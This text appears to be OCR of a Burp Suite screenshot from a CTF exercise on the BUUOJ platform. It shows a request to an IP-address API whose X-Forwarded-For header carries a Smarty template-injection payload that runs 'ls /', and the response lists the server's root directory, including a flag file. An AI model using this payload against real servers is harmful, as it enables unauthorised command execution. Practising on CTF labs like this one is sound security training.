 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://node3.buuoj.cn:27827 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: node3.buuoj.cn:27827
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: track_uuid=c9a10772-b956-45e1-ddea-a7b95c081880
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:{if system("ls /")}{/if}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 3997
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
usr
var
</div>
</div>
? < + > Type a search term
59%
Done
4,181 bytes |